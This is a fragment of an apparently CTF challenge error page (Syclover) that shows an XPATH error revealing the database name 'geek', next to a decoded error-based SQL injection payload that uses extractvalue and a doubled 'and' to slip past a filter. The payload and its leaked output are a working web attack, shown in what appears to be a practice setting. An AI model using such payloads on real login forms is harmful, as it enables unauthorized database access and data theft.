 check
</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
<body background='./image/background.jpg' style='background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;'>
<br>
<br>
<br>
<h1 style='font-family:verdana;color:red;text-align:center;font-size:40px;
'>
Error!<br/>
</h1>
</br>
<p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~geek'
</p>
Decoded from: URL encoding
admin' anandd extractvalue('a',concat('~
',database()))#
Cancel
Apply changes